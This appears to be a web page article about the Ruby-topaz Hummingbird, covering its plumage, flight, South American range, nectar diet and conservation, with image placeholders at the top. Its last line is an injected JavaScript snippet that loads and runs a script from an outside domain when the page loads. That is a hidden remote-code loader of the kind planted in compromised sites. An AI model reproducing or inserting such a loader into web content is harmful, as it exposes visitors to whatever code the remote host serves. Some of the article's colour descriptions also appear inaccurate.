







Appearance and Plumage
The Ruby-topaz Hummingbird is known for its vibrant and iridescent plumage, which glistens in the sunlight. Males display a brilliant combination of colors, with a ruby-red crown, golden-orange throat, and a shimmering yellow belly. The wings are a contrasting deep blue or black, and their long tail feathers exhibit a vibrant mix of colors, including red, orange, and yellow. Females, while less flamboyant, still possess a beautiful blend of green, gray, and white feathers, with hints of red on their throat and tail.
Agility and Flight
These small birds are agile aerial acrobats, capable of rapid and precise flight maneuvers. Their wings beat at an astonishing rate of up to 80 beats per second, enabling them to hover in mid-air, fly backward, and dart swiftly from flower to flower. Their lightweight bodies and long, slender bills are perfectly adapted for sipping nectar from flowers, their primary source of nutrition. Watching the Ruby-topaz Hummingbird in flight is like witnessing a mesmerizing ballet of grace and speed.
Behavior and Habitat
Ruby-topaz Hummingbirds are primarily found in the tropical regions of South America, including Brazil, Suriname, and Guyana. They inhabit a range of habitats, from rainforests and savannas to gardens and urban areas. These birds are highly territorial and will fiercely defend their feeding and breeding territories. Males engage in impressive aerial displays, showcasing their vibrant colors and performing elaborate courtship flights to attract a mate.
Feeding and Nectar Sources
Like other hummingbird species, the Ruby-topaz Hummingbird sustains itself primarily on a diet of nectar from flowers. Their long, slender bills and specialized tongues allow them to access the nectar hidden within the depths of blossoms. In addition to nectar, they may also consume small insects and spiders, which provide essential protein for their diet. These agile feeders play a crucial role in pollination, transferring pollen from flower to flower as they seek sustenance.
Conservation and Awareness
While the Ruby-topaz Hummingbird is not currently listed as a threatened species, habitat loss and degradation pose significant challenges to their population. Deforestation, urbanization, and the destruction of natural habitats impact their nesting sites and food sources. Conserving and restoring native vegetation, creating wildlife-friendly gardens, and raising awareness about the importance of protecting hummingbirds and their habitats are vital for their long-term survival.
The Enchantment of the Ruby-topaz Hummingbird
The Ruby-topaz Hummingbird is a living testament to the beauty and diversity of avian life. Its stunning colors, agile flight, and delicate presence inspire awe and admiration in all who encounter it. By appreciating the unique qualities and ecological significance of these marvelous creatures, we can deepen our connection to the natural world and foster a greater sense of responsibility towards their conservation.
The Ruby-topaz Hummingbird is a jewel of the skies, captivating us with its radiant plumage, mesmerizing flight, and enchanting behavior. As we marvel at its beauty and grace, let us strive to protect its habitats, preserve the delicate balance of ecosystems, and ensure a future where these marvelous birds continue to grace us with their presence. Through our collective efforts, we can contribute to the conservation of the Ruby-topaz Hummingbird and preserve the wonder of these avian treasures for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);